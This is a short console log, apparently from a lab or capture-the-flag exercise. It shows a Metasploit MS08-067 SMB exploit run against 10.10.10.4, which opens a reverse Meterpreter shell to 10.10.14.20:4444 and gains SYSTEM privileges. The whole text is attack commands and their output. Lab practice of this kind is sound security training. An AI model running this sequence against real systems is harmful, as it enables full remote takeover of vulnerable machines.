 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 10.10.10.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.4:1031) at 2020-06-10 11:01:39 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >